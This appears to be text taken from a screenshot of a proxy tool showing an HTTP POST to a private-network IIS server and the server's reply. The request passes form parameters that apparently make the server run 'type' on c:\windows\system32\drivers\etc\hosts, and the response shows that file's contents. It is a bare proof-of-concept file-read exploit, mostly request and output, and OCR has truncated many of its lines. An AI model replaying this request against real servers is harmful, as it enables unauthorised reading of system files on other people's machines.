 Request
Raw Params Headers Hex
POST /welcome.xxx HTTP/1.1
Host: 192.168.0.98
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Purpose: prefetch
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
microsoft=iis&InternetInformationService=type
c:\windows\system32\drivers\etc\hosts
Response
Raw Headers Hex
# This file contains the mappings of IP
addresses to host names. Each
# entry should be kept on an individual lin
The IP address should
# be placed in the first column followed by
the corresponding host name.
# The IP address and the host name should b
separated by at least one
# space.
#
# Additionally, comments (such as these) ma
be inserted on individual
# lines or following the machine name denot
by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com
# source server
# 38.25.63.10 x.acme.com
# x client host
# localhost name resolution is handled with
DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
127.0.0.1 genuine.microsoft.com
127.0.0.1 mpa.one.microsoft.com
127.0.0.1 sls.microsoft.com
127.0.0.1 localhost
安全先师